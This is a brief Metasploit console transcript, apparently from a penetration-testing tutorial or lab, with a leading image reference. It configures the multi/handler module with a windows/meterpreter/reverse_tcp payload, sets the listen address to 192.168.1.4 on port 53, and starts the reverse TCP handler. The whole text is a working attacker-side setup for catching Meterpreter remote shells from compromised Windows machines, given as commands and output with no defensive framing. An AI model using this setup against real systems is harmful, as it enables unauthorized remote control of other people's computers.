 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.4      yes       The listen address
LPORT     53               yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53